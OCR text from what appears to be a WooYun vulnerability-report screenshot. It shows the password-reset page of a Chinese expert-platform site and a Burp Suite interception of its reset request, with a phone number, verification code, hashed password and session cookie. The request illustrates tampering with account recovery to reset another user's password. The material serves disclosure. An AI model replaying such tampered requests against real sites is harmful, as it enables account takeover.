 问津专家云 - 专注互联网
www.kiford.com/forget
问津
KIFORD
分类导航
搜索专家
修改登录密码
13888888888
833641
36秒后可重发
••••••••••
••••••••••
修改密码中...
Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.kiford.com:80 [123.56.105.208]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /user-auth/forget.json HTTP/1.1
Host: www.kiford.com
Content-Length: 85
Accept: */*
Origin: http://www.kiford.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.kiford.com/forget
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=43D526A122A4C0341C1F4A8DD3262E08; CNZZDATA1256693535=58200867-1449801874-%7C
keyinfo=13888888888&password=e807f1fcf82d132f9bb018ca6738a19f&verificationCode=833641
? < + > 13888888888
www.wooyun.org